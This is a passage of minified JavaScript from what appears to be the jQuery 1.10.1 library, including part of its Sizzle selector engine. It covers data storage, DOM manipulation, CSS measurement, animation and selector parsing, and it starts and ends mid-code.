"function"===typeof b)e?h[k]=c.extend(h[k],b):h[k].data=c.extend(h[k].data,b);a=h[k];e||(a.data||(a.data={}),a=a.data);d!==n&&(a[c.camelCase(b)]=d);"string"===typeof b?(d=a[b],null==d&&(d=a[c.camelCase(b)])):d=a;return d}}}function cb(a,b,d){if(c.acceptData(a)){var e,f,g=a.nodeType,h=g?c.cache:a,k=g?a[c.expando]:c.expando;if(h[k]){if(b&&(e=d?h[k]:h[k].data)){c.isArray(b)?b=b.concat(c.map(b,c.camelCase)):b in e?b=[b]:(b=c.camelCase(b),b=b in e?[b]:b.split(" "));for(f=b.length;f--;)delete e[b[f]];if(d?
!Fa(e):!c.isEmptyObject(e))return}if(!d&&(delete h[k].data,!Fa(h[k])))return;g?c.cleanData([a],!0):c.support.deleteExpando||h!=h.window?delete h[k]:h[k]=null}}}function db(a,b,d){if(d===n&&1===a.nodeType)if(d="data-"+b.replace(cc,"-$1").toLowerCase(),d=a.getAttribute(d),"string"===typeof d){try{d="true"===d?!0:"false"===d?!1:"null"===d?null:+d+""===d?+d:dc.test(d)?c.parseJSON(d):d}catch(e){}c.data(a,b,d)}else d=n;return d}function Fa(a){for(var b in a)if(("data"!==b||!c.isEmptyObject(a[b]))&&"toJSON"!==
b)return!1;return!0}function ta(){return!0}function ga(){return!1}function eb(){try{return q.activeElement}catch(a){}}function fb(a,b){do a=a[b];while(a&&1!==a.nodeType);return a}function Ga(a,b,d){if(c.isFunction(b))return c.grep(a,function(a,c){return!!b.call(a,c,a)!==d});if(b.nodeType)return c.grep(a,function(a){return a===b!==d});if("string"===typeof b){if(ec.test(b))return c.filter(b,a,d);b=c.filter(b,a)}return c.grep(a,function(a){return 0<=c.inArray(a,b)!==d})}function gb(a){var b=hb.split("|");
a=a.createDocumentFragment();if(a.createElement)for(;b.length;)a.createElement(b.pop());return a}function ib(a,b){return c.nodeName(a,"table")&&c.nodeName(1===b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function jb(a){a.type=(null!==c.find.attr(a,"type"))+"/"+a.type;return a}function kb(a){var b=fc.exec(a.type);b?a.type=b[1]:a.removeAttribute("type");return a}function Ha(a,b){for(var d,e=0;null!=(d=a[e]);e++)c._data(d,
"globalEval",!b||c._data(b[e],"globalEval"))}function lb(a,b){if(1===b.nodeType&&c.hasData(a)){var d,e,f;e=c._data(a);var g=c._data(b,e),h=e.events;if(h)for(d in delete g.handle,g.events={},h)for(e=0,f=h[d].length;e<f;e++)c.event.add(b,d,h[d][e]);g.data&&(g.data=c.extend({},g.data))}}function D(a,b){var d,e,f=0,g=typeof a.getElementsByTagName!==A?a.getElementsByTagName(b||"*"):typeof a.querySelectorAll!==A?a.querySelectorAll(b||"*"):n;if(!g)for(g=[],d=a.childNodes||a;null!=(e=d[f]);f++)!b||c.nodeName(e,
b)?g.push(e):c.merge(g,D(e,b));return b===n||b&&c.nodeName(a,b)?c.merge([a],g):g}function gc(a){Ia.test(a.type)&&(a.defaultChecked=a.checked)}function mb(a,b){if(b in a)return b;for(var d=b.charAt(0).toUpperCase()+b.slice(1),c=b,f=nb.length;f--;)if(b=nb[f]+d,b in a)return b;return c}function T(a,b){a=b||a;return"none"===c.css(a,"display")||!c.contains(a.ownerDocument,a)}function ob(a,b){for(var d,e,f,g=[],h=0,k=a.length;h<k;h++)e=a[h],e.style&&(g[h]=c._data(e,"olddisplay"),d=e.style.display,b?(g[h]||
"none"!==d||(e.style.display=""),""===e.style.display&&T(e)&&(g[h]=c._data(e,"olddisplay",pb(e.nodeName)))):g[h]||(f=T(e),(d&&"none"!==d||!f)&&c._data(e,"olddisplay",f?d:c.css(e,"display"))));for(h=0;h<k;h++)e=a[h],!e.style||b&&"none"!==e.style.display&&""!==e.style.display||(e.style.display=b?g[h]||"":"none");return a}function qb(a,b,d){return(a=hc.exec(b))?Math.max(0,a[1]-(d||0))+(a[2]||"px"):b}function rb(a,b,d,e,f){b=d===(e?"border":"content")?4:"width"===b?1:0;for(var g=0;4>b;b+=2)"margin"===
d&&(g+=c.css(a,d+U[b],!0,f)),e?("content"===d&&(g-=c.css(a,"padding"+U[b],!0,f)),"margin"!==d&&(g-=c.css(a,"border"+U[b]+"Width",!0,f))):(g+=c.css(a,"padding"+U[b],!0,f),"padding"!==d&&(g+=c.css(a,"border"+U[b]+"Width",!0,f)));return g}function sb(a,b,d){var e=!0,f="width"===b?a.offsetWidth:a.offsetHeight,g=V(a),h=c.support.boxSizing&&"border-box"===c.css(a,"boxSizing",!1,g);if(0>=f||null==f){f=J(a,b,g);if(0>f||null==f)f=a.style[b];if(ua.test(f))return f;e=h&&(c.support.boxSizingReliable||f===a.style[b]);
f=parseFloat(f)||0}return f+rb(a,b,d||(h?"border":"content"),e,g)+"px"}function pb(a){var b=q,d=tb[a];d||(d=ub(a,b),"none"!==d&&d||(na=(na||c("<iframe frameborder='0' width='0' height='0'/>").css("cssText","display:block !important")).appendTo(b.documentElement),b=(na[0].contentWindow||na[0].contentDocument).document,b.write("<!doctype html><html><body>"),b.close(),d=ub(a,b),na.detach()),tb[a]=d);return d}function ub(a,b){var d=c(b.createElement(a)).appendTo(b.body),e=c.css(d[0],"display");d.remove();
return e}function Ja(a,b,d,e){var f;if(c.isArray(b))c.each(b,function(b,c){d||ic.test(a)?e(a,c):Ja(a+"["+("object"===typeof c?b:"")+"]",c,d,e)});else if(d||"object"!==c.type(b))e(a,b);else for(f in b)Ja(a+"["+f+"]",b[f],d,e)}function vb(a){return function(b,d){"string"!==typeof b&&(d=b,b="*");var e,f=0,g=b.toLowerCase().match(C)||[];if(c.isFunction(d))for(;e=g[f++];)"+"===e[0]?(e=e.slice(1)||"*",(a[e]=a[e]||[]).unshift(d)):(a[e]=a[e]||[]).push(d)}}function wb(a,b,d,e){function f(k){var m;g[k]=!0;
c.each(a[k]||[],function(a,c){var k=c(b,d,e);if("string"===typeof k&&!h&&!g[k])return b.dataTypes.unshift(k),f(k),!1;if(h)return!(m=k)});return m}var g={},h=a===Ka;return f(b.dataTypes[0])||!g["*"]&&f("*")}function La(a,b){var d,e,f=c.ajaxSettings.flatOptions||{};for(e in b)b[e]!==n&&((f[e]?a:d||(d={}))[e]=b[e]);d&&c.extend(!0,a,d);return a}function xb(){try{return new t.XMLHttpRequest}catch(a){}}function yb(){setTimeout(function(){Z=n});return Z=c.now()}function zb(a,b,c){for(var d,f=(oa[b]||[]).concat(oa["*"]),
g=0,h=f.length;g<h;g++)if(d=f[g].call(c,b,a))return d}function Ab(a,b,d){var e,f=0,g=va.length,h=c.Deferred().always(function(){delete k.elem}),k=function(){if(e)return!1;for(var b=Z||yb(),b=Math.max(0,m.startTime+m.duration-b),c=1-(b/m.duration||0),d=0,f=m.tweens.length;d<f;d++)m.tweens[d].run(c);h.notifyWith(a,[m,c,b]);if(1>c&&f)return b;h.resolveWith(a,[m]);return!1},m=h.promise({elem:a,props:c.extend({},b),opts:c.extend(!0,{specialEasing:{}},d),originalProperties:b,originalOptions:d,startTime:Z||
yb(),duration:d.duration,tweens:[],createTween:function(b,d){var e=c.Tween(a,m.opts,b,d,m.opts.specialEasing[b]||m.opts.easing);m.tweens.push(e);return e},stop:function(b){var c=0,d=b?m.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)m.tweens[c].run(1);b?h.resolveWith(a,[m,b]):h.rejectWith(a,[m,b]);return this}});d=m.props;for(jc(d,m.opts.specialEasing);f<g;f++)if(b=va[f].call(m,a,d,m.opts))return b;c.map(d,zb,m);c.isFunction(m.opts.start)&&m.opts.start.call(a,m);c.fx.timer(c.extend(k,{elem:a,anim:m,
queue:m.opts.queue}));return m.progress(m.opts.progress).done(m.opts.done,m.opts.complete).fail(m.opts.fail).always(m.opts.always)}function jc(a,b){var d,e,f,g,h;for(d in a)if(e=c.camelCase(d),f=b[e],g=a[d],c.isArray(g)&&(f=g[1],g=a[d]=g[0]),d!==e&&(a[e]=g,delete a[d]),(h=c.cssHooks[e])&&"expand"in h)for(d in g=h.expand(g),delete a[e],g)d in a||(a[d]=g[d],b[d]=f);else b[e]=f}function F(a,b,c,e,f){return new F.prototype.init(a,b,c,e,f)}function aa(a,b){var c,e={height:a},f=0;for(b=b?1:0;4>f;f+=2-b)c=
U[f],e["margin"+c]=e["padding"+c]=a;b&&(e.opacity=e.width=a);return e}function Bb(a){return c.isWindow(a)?a:9===a.nodeType?a.defaultView||a.parentWindow:!1}var ha,Cb,A=typeof n,kc=t.location,q=t.document,Db=q.documentElement,lc=t.jQuery,mc=t.$,wa={},fa=[],Eb=fa.concat,Ma=fa.push,Q=fa.slice,Fb=fa.indexOf,nc=wa.toString,ba=wa.hasOwnProperty,Na="1.10.1".trim,c=function(a,b){return new c.fn.init(a,b,Cb)},xa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,C=/\S+/g,oc=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,
pc=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,Gb=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,qc=/^[\],:{}\s]*$/,rc=/(?:^|:|,)(?:\s*\[)+/g,sc=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,tc=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,uc=/^-ms-/,vc=/-([\da-z])/gi,wc=function(a,b){return b.toUpperCase()},W=function(a){if(q.addEventListener||"load"===a.type||"complete"===q.readyState)Hb(),c.ready()},Hb=function(){q.addEventListener?(q.removeEventListener("DOMContentLoaded",W,!1),t.removeEventListener("load",
W,!1)):(q.detachEvent("onreadystatechange",W),t.detachEvent("onload",W))};c.fn=c.prototype={jquery:"1.10.1",constructor:c,init:function(a,b,d){var e;if(!a)return this;if("string"===typeof a){e="<"===a.charAt(0)&&">"===a.charAt(a.length-1)&&3<=a.length?[null,a,null]:pc.exec(a);if(!e||!e[1]&&b)return!b||b.jquery?(b||d).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof c?b[0]:b,c.merge(this,c.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:q,!0)),Gb.test(e[1])&&c.isPlainObject(b))for(e in b)if(c.isFunction(this[e]))this[e](b[e]);
else this.attr(e,b[e])}else{if((b=q.getElementById(e[2]))&&b.parentNode){if(b.id!==e[2])return d.find(a);this.length=1;this[0]=b}this.context=q;this.selector=a}return this}if(a.nodeType)return this.context=this[0]=a,this.length=1,this;if(c.isFunction(a))return d.ready(a);a.selector!==n&&(this.selector=a.selector,this.context=a.context);return c.makeArray(a,this)},selector:"",length:0,toArray:function(){return Q.call(this)},get:function(a){return null==a?this.toArray():0>a?this[this.length+a]:this[a]},
pushStack:function(a){a=c.merge(this.constructor(),a);a.prevObject=this;a.context=this.context;return a},each:function(a,b){return c.each(this,a,b)},ready:function(a){c.ready.promise().done(a);return this},slice:function(){return this.pushStack(Q.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length;a=+a+(0>a?b:0);return this.pushStack(0<=a&&a<b?[this[a]]:[])},map:function(a){return this.pushStack(c.map(this,function(b,c){return a.call(b,
c,b)}))},end:function(){return this.prevObject||this.constructor(null)},push:Ma,sort:[].sort,splice:[].splice};c.fn.init.prototype=c.fn;c.extend=c.fn.extend=function(){var a,b,d,e,f,g=arguments[0]||{},h=1,k=arguments.length,m=!1;"boolean"===typeof g&&(m=g,g=arguments[1]||{},h=2);"object"===typeof g||c.isFunction(g)||(g={});k===h&&(g=this,--h);for(;h<k;h++)if(null!=(f=arguments[h]))for(e in f)a=g[e],d=f[e],g!==d&&(m&&d&&(c.isPlainObject(d)||(b=c.isArray(d)))?(b?(b=!1,a=a&&c.isArray(a)?a:[]):a=a&&c.isPlainObject(a)?
a:{},g[e]=c.extend(m,a,d)):d!==n&&(g[e]=d));return g};c.extend({expando:"jQuery"+("1.10.1"+Math.random()).replace(/\D/g,""),noConflict:function(a){t.$===c&&(t.$=mc);a&&t.jQuery===c&&(t.jQuery=lc);return c},isReady:!1,readyWait:1,holdReady:function(a){a?c.readyWait++:c.ready(!0)},ready:function(a){if(!0===a?!--c.readyWait:!c.isReady){if(!q.body)return setTimeout(c.ready);c.isReady=!0;!0!==a&&0<--c.readyWait||(ha.resolveWith(q,[c]),c.fn.trigger&&c(q).trigger("ready").off("ready"))}},isFunction:function(a){return"function"===
c.type(a)},isArray:Array.isArray||function(a){return"array"===c.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){return!isNaN(parseFloat(a))&&isFinite(a)},type:function(a){return null==a?String(a):"object"===typeof a||"function"===typeof a?wa[nc.call(a)]||"object":typeof a},isPlainObject:function(a){var b;if(!a||"object"!==c.type(a)||a.nodeType||c.isWindow(a))return!1;try{if(a.constructor&&!ba.call(a,"constructor")&&!ba.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(d){return!1}if(c.support.ownLast)for(b in a)return ba.call(a,
b);for(b in a);return b===n||ba.call(a,b)},isEmptyObject:function(a){for(var b in a)return!1;return!0},error:function(a){throw Error(a);},parseHTML:function(a,b,d){if(!a||"string"!==typeof a)return null;"boolean"===typeof b&&(d=b,b=!1);b=b||q;var e=Gb.exec(a);d=!d&&[];if(e)return[b.createElement(e[1])];e=c.buildFragment([a],b,d);d&&c(d).remove();return c.merge([],e.childNodes)},parseJSON:function(a){if(t.JSON&&t.JSON.parse)return t.JSON.parse(a);if(null===a)return a;if("string"===typeof a&&(a=c.trim(a))&&
qc.test(a.replace(sc,"@").replace(tc,"]").replace(rc,"")))return(new Function("return "+a))();c.error("Invalid JSON: "+a)},parseXML:function(a){var b,d;if(!a||"string"!==typeof a)return null;try{t.DOMParser?(d=new DOMParser,b=d.parseFromString(a,"text/xml")):(b=new ActiveXObject("Microsoft.XMLDOM"),b.async="false",b.loadXML(a))}catch(e){b=n}b&&b.documentElement&&!b.getElementsByTagName("parsererror").length||c.error("Invalid XML: "+a);return b},noop:function(){},globalEval:function(a){a&&c.trim(a)&&
(t.execScript||function(a){t.eval.call(t,a)})(a)},camelCase:function(a){return a.replace(uc,"ms-").replace(vc,wc)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,c){var d,f=0,g=a.length;d=Ea(a);if(c)if(d)for(;f<g&&(d=b.apply(a[f],c),!1!==d);f++);else for(f in a){if(d=b.apply(a[f],c),!1===d)break}else if(d)for(;f<g&&(d=b.call(a[f],f,a[f]),!1!==d);f++);else for(f in a)if(d=b.call(a[f],f,a[f]),!1===d)break;return a},trim:Na&&!Na.call("\ufeff\u00a0")?
function(a){return null==a?"":Na.call(a)}:function(a){return null==a?"":(a+"").replace(oc,"")},makeArray:function(a,b){var d=b||[];null!=a&&(Ea(Object(a))?c.merge(d,"string"===typeof a?[a]:a):Ma.call(d,a));return d},inArray:function(a,b,c){var d;if(b){if(Fb)return Fb.call(b,a,c);d=b.length;for(c=c?0>c?Math.max(0,d+c):c:0;c<d;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,b){var c=b.length,e=a.length,f=0;if("number"===typeof c)for(;f<c;f++)a[e++]=b[f];else for(;b[f]!==n;)a[e++]=b[f++];
a.length=e;return a},grep:function(a,b,c){var d,f=[],g=0,h=a.length;for(c=!!c;g<h;g++)d=!!b(a[g],g),c!==d&&f.push(a[g]);return f},map:function(a,b,c){var d,f=0,g=a.length,h=[];if(Ea(a))for(;f<g;f++)d=b(a[f],f,c),null!=d&&(h[h.length]=d);else for(f in a)d=b(a[f],f,c),null!=d&&(h[h.length]=d);return Eb.apply([],h)},guid:1,proxy:function(a,b){var d,e;"string"===typeof b&&(e=a[b],b=a,a=e);if(!c.isFunction(a))return n;d=Q.call(arguments,2);e=function(){return a.apply(b||this,d.concat(Q.call(arguments)))};
e.guid=a.guid=a.guid||c.guid++;return e},access:function(a,b,d,e,f,g,h){var k=0,m=a.length,r=null==d;if("object"===c.type(d))for(k in f=!0,d)c.access(a,b,k,d[k],!0,g,h);else if(e!==n&&(f=!0,c.isFunction(e)||(h=!0),r&&(h?(b.call(a,e),b=null):(r=b,b=function(a,b,d){return r.call(c(a),d)})),b))for(;k<m;k++)b(a[k],d,h?e:e.call(a[k],k,b(a[k],d)));return f?a:r?b.call(a):m?b(a[0],d):g},now:function(){return(new Date).getTime()},swap:function(a,b,c,e){var d,g={};for(d in b)g[d]=a.style[d],a.style[d]=b[d];
c=c.apply(a,e||[]);for(d in b)a.style[d]=g[d];return c}});c.ready.promise=function(a){if(!ha)if(ha=c.Deferred(),"complete"===q.readyState)setTimeout(c.ready);else if(q.addEventListener)q.addEventListener("DOMContentLoaded",W,!1),t.addEventListener("load",W,!1);else{q.attachEvent("onreadystatechange",W);t.attachEvent("onload",W);var b=!1;try{b=null==t.frameElement&&q.documentElement}catch(d){}b&&b.doScroll&&function e(){if(!c.isReady){try{b.doScroll("left")}catch(f){return setTimeout(e,50)}Hb();c.ready()}}()}return ha.promise(a)};
c.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){wa["[object "+b+"]"]=b.toLowerCase()});Cb=c(q);(function(a,b){function d(a,b,c,d){var e,f,g,h,w;(b?b.ownerDocument||b:C)!==E&&pa(b);b=b||E;c=c||[];if(!a||"string"!==typeof a)return c;if(1!==(h=b.nodeType)&&9!==h)return[];if(X&&!d){if(e=wa.exec(a))if(g=e[1])if(9===h)if((f=b.getElementById(g))&&f.parentNode){if(f.id===g)return c.push(f),c}else return c;else{if(b.ownerDocument&&(f=b.ownerDocument.getElementById(g))&&
Aa(b,f)&&f.id===g)return c.push(f),c}else{if(e[2])return ja.apply(c,b.getElementsByTagName(a)),c;if((g=e[3])&&v.getElementsByClassName&&b.getElementsByClassName)return ja.apply(c,b.getElementsByClassName(g)),c}if(v.qsa&&(!H||!H.test(a))){f=e=I;g=b;w=9===h&&a;if(1===h&&"object"!==b.nodeName.toLowerCase()){h=q(a);(e=b.getAttribute("id"))?f=e.replace(za,"\\$&"):b.setAttribute("id",f);f="[id='"+f+"'] ";for(g=h.length;g--;)h[g]=f+t(h[g]);g=ea.test(a)&&b.parentNode||b;w=h.join(",")}if(w)try{return ja.apply(c,
g.querySelectorAll(w)),c}catch(Yc){}finally{e||b.removeAttribute("id")}}}var k;a:{a=a.replace(T,"$1");f=q(a);if(!d&&1===f.length){e=f[0]=f[0].slice(0);if(2<e.length&&"ID"===(k=e[0]).type&&v.getById&&9===b.nodeType&&X&&y.relative[e[1].type]){b=(y.find.ID(k.matches[0].replace(ka,la),b)||[])[0];if(!b){k=c;break a}a=a.slice(e.shift().value.length)}for(h=aa.needsContext.test(a)?0:e.length;h--;){k=e[h];if(y.relative[g=k.type])break;if(g=y.find[g])if(d=g(k.matches[0].replace(ka,la),ea.test(e[0].type)&&b.parentNode||
b)){e.splice(h,1);a=d.length&&t(e);if(!a){ja.apply(c,d);k=c;break a}break}}}Pa(a,f)(d,b,!X,c,ea.test(a));k=c}return k}function e(){function a(c,d){b.push(c+=" ")>y.cacheLength&&delete a[b.shift()];return a[c]=d}var b=[];return a}function f(a){a[I]=!0;return a}function g(a){var b=E.createElement("div");try{return!!a(b)}catch(G){return!1}finally{b.parentNode&&b.parentNode.removeChild(b)}}function h(a,b,c){a=a.split("|");var d,e=a.length;for(c=c?null:b;e--;)(d=y.attrHandle[a[e]])&&d!==b||(y.attrHandle[a[e]]=
c)}function k(a,b){var c=a.getAttributeNode(b);return c&&c.specified?c.value:!0===a[b]?b.toLowerCase():null}function m(a,b){return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}function r(a){if("input"===a.nodeName.toLowerCase())return a.defaultValue}function n(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||-2147483648)-(~a.sourceIndex||-2147483648);if(d)return d;if(c)for(;c=c.nextSibling;)if(c===b)return-1;return a?1:-1}function l(a){return function(b){return"input"===b.nodeName.toLowerCase()&&
b.type===a}}function p(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function K(a){return f(function(b){b=+b;return f(function(c,d){for(var e,f=a([],c.length,b),g=f.length;g--;)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function q(a,b){var c,e,f,g,h,k,w;if(h=U[a+" "])return b?0:h.slice(0);h=a;k=[];for(w=y.preFilter;h;){if(!c||(e=na.exec(h)))e&&(h=h.slice(e[0].length)||h),k.push(f=[]);c=!1;if(e=oa.exec(h))c=e.shift(),f.push({value:c,type:e[0].replace(T,
" ")}),h=h.slice(c.length);for(g in y.filter)!(e=aa[g].exec(h))||w[g]&&!(e=w[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?d.error(a):U(a,k).slice(0)}function t(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function Qa(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=W++;return b.first?function(b,c,f){for(;b=b[d];)if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,k,w,G=A+" "+f;if(g)for(;b=b[d];){if((1===b.nodeType||
e)&&a(b,c,g))return!0}else for(;b=b[d];)if(1===b.nodeType||e)if(w=b[I]||(b[I]={}),(k=w[d])&&k[0]===G){if(!0===(h=k[1])||h===Ba)return!0===h}else if(k=w[d]=[G],k[1]=a(b,c,g)||Ba,!0===k[1])return!0}}function D(a){return 1<a.length?function(b,c,d){for(var e=a.length;e--;)if(!a[e](b,c,d))return!1;return!0}:a[0]}function F(a,b,c,d,e){for(var f,g=[],h=0,k=a.length,w=null!=b;h<k;h++)if(f=a[h])if(!c||c(f,d,e))g.push(f),w&&b.push(h);return g}function P(a,b,c,e,g,h){e&&!e[I]&&(e=P(e));g&&!g[I]&&(g=P(g,h));
return f(function(f,h,k,w){var G,m,l=[],R=[],ia=h.length,p;if(!(p=f)){p=b||"*";for(var r=k.nodeType?[k]:k,n=[],u=0,Oa=r.length;u<Oa;u++)d(p,r[u],n);p=n}p=!a||!f&&b?p:F(p,l,a,k,w);r=c?g||(f?a:ia||e)?[]:h:p;c&&c(p,r,k,w);if(e)for(G=F(r,R),e(G,[],k,w),k=G.length;k--;)if(m=G[k])r[R[k]]=!(p[R[k]]=m);if(f){if(g||a){if(g){G=[];for(k=r.length;k--;)(m=r[k])&&G.push(p[k]=m);g(null,r=[],G,w)}for(k=r.length;k--;)(m=r[k])&&-1<(G=g?qa.call(f,m):l[k])&&(f[G]=!(h[G]=m))}}else r=F(r===h?r.splice(ia,r.length):r),g?
g(null,h,r,w):ja.apply(h,r)})}function B(a){var b,c,d,e=a.length,f=y.relative[a[0].type];c=f||y.relative[" "];for(var g=f?1:0,h=Qa(function(a){return a===b},c,!0),k=Qa(function(a){return-1<qa.call(b,a)},c,!0),w=[function(a,c,d){return!f&&(d||c!==Ca)||((b=c).nodeType?h(a,c,d):k(a,c,d))}];g<e;g++)if(c=y.relative[a[g].type])w=[Qa(D(w),c)];else{c=y.filter[a[g].type].apply(null,a[g].matches);if(c[I]){for(d=++g;d<e&&!y.relative[a[d].type];d++);return P(1<g&&D(w),1<g&&t(a.slice(0,g-1).concat({value:" "===
a[g-2].type?"*":""})).replace(T,"$1"),c,g<d&&B(a.slice(g,d)),d<e&&B(a=a.slice(d)),d<e&&t(a))}w.push(c)}return D(w)}function x(a,b){var c=0,e=0<b.length,g=0<a.length,h=function(f,h,k,w,G){var m,l,R=[],r=0,p="0",ia=f&&[],n=null!=G,u=Ca,Oa=f||g&&y.find.TAG("*",G&&h.parentNode||h),q=A+=null==u?1:Math.random()||.1;n&&(Ca=h!==E&&h,Ba=c);for(;null!=(G=Oa[p]);p++){if(g&&G){for(m=0;l=a[m++];)if(l(G,h,k)){w.push(G);break}n&&(A=q,Ba=++c)}e&&((G=!l&&G)&&r--,f&&ia.push(G))}r+=p;if(e&&p!==r){for(m=0;l=b[m++];)l(ia,
R,h,k);if(f){if(0<r)for(;p--;)ia[p]||R[p]||(R[p]=fa.call(w));R=F(R)}ja.apply(w,R);n&&!f&&0<R.length&&1<r+b.length&&d.uniqueSort(w)}n&&(A=q,Ca=u);return ia};return e?f(h):h}function N(){}var L,v,Ba,y,Da,Ib,Pa,Ca,ra,pa,E,z,X,H,sa,M,Aa,I="sizzle"+-new Date,C=a.document,A=0,W=0,S=e(),U=e(),V=e(),J=!1,Q=function(){return 0},O=typeof b,da={}.hasOwnProperty,ma=[],fa=ma.pop,ga=ma.push,ja=ma.push,Z=ma.slice,qa=ma.indexOf||function(a){for(var b=0,c=this.length;b<c;b++)if(this[b]===a)return b;return-1},ba="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+".replace("w",
"w#"),ca="\\[[\\x20\\t\\r\\n\\f]*((?:\\\\.|[\\w-]|[^\\x00-\\xa0])+)[\\x20\\t\\r\\n\\f]*(?:([*^$|!~]?=)[\\x20\\t\\r\\n\\f]*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+ba+")|)|)[\\x20\\t\\r\\n\\f]*\\]",Y=":((?:\\\\.|[\\w-]|[^\\x00-\\xa0])+)(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+ca.replace(3,8)+")*)|.*)\\)|)",T=RegExp("^[\\x20\\t\\r\\n\\f]+|((?:^|[^\\\\])(?:\\\\.)*)[\\x20\\t\\r\\n\\f]+$","g"),na=/^[\x20\t\r\n\f]*,[\x20\t\r\n\f]*/,oa=/^[\x20\t\r\n\f]*([>+~]|[\x20\t\r\n\f])[\x20\t\r\n\f]*/,
ea=/[\x20\t\r\n\f]*[+~]/,ta=RegExp("=[\\x20\\t\\r\\n\\f]*([^\\]'\"]*)[\\x20\\t\\r\\n\\f]*\\]","g"),ua=new RegExp(Y),va=new RegExp("^"+ba+"$"),aa={ID:/^#((?:\\.|[\w-]|[^\x00-\xa0])+)/,CLASS:/^\.((?:\\.|[\w-]|[^\x00-\xa0])+)/,TAG:new RegExp("^("+"(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+".replace("w","w*")+")"),ATTR:new RegExp("^"+ca),PSEUDO:new RegExp("^"+Y),CHILD:/^:(only|first|last|nth|nth-last)-(child|of-type)(?:\([\x20\t\r\n\f]*(even|odd|(([+-]|)(\d*)n|)[\x20\t\r\n\f]*(?:([+-]|)[\x20\t\r\n\f]*(\d+)|))[\x20\t\r\n\f]*\)|)/i,
bool:/^(?:checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)$/i,needsContext:/^[\x20\t\r\n\f]*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\([\x20\t\r\n\f]*((?:-\d)?\d*)[\x20\t\r\n\f]*\)|)(?=[^-]|$)/i},ha=/^[^{]+\{\s*\[native \w/,wa=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,xa=/^(?:input|select|textarea|button)$/i,ya=/^h\d$/i,za=/'|\\/g,ka=RegExp("\\\\([\\da-f]{1,6}[\\x20\\t\\r\\n\\f]?|([\\x20\\t\\r\\n\\f])|.)","ig"),la=function(a,b,
c){a="0x"+b-65536;return a!==a||c?b:0>a?String.fromCharCode(a+65536):String.fromCharCode(a>>10|55296,a&1023|56320)};try{ja.apply(ma=Z.call(C.childNodes),C.childNodes),ma[C.childNodes.length].nodeType}catch(w){ja={apply:ma.length?function(a,b){ga.apply(a,Z.call(b))}:function(a,b){for(var c=a.length,d=0;a[c++]=b[d++];);a.length=c-1}}}Ib=d.isXML=function(a){return(a=a&&(a.ownerDocument||a).documentElement)?"HTML"!==a.nodeName:!1};v=d.support={};pa=d.setDocument=function(a){var b=a?a.ownerDocument||a:
C;a=b.parentWindow;if(b===E||9!==b.nodeType||!b.documentElement)return E;E=b;z=b.documentElement;X=!Ib(b);a&&a.frameElement&&a.attachEvent("onbeforeunload",function(){pa()});v.attributes=g(function(a){a.innerHTML="<a href='#'></a>";h("type|href|height|width",m,"#"===a.firstChild.getAttribute("href"));h("checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",k,null==a.getAttribute("disabled"));a.className="i";return!a.getAttribute("className")});
v.input=g(function(a){a.innerHTML="<input>";a.firstChild.setAttribute("value","");return""===a.firstChild.getAttribute("value")});h("value",r,v.attributes&&v.input);v.getElementsByTagName=g(function(a){a.appendChild(b.createComment(""));return!a.getElementsByTagName("*").length});v.getElementsByClassName=g(function(a){a.innerHTML="<div class='a'></div><div class='a i'></div>";a.firstChild.className="i";return 2===a.getElementsByClassName("i").length});v.getById=g(function(a){z.appendChild(a).id=I;
return!b.getElementsByName||!b.getElementsByName(I).length});v.getById?(y.find.ID=function(a,b){if(typeof b.getElementById!==O&&X){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},y.filter.ID=function(a){var b=a.replace(ka,la);return function(a){return a.getAttribute("id")===b}}):(delete y.find.ID,y.filter.ID=function(a){var b=a.replace(ka,la);return function(a){return(a=typeof a.getAttributeNode!==O&&a.getAttributeNode("id"))&&a.value===b}});y.find.TAG=v.getElementsByTagName?function(a,
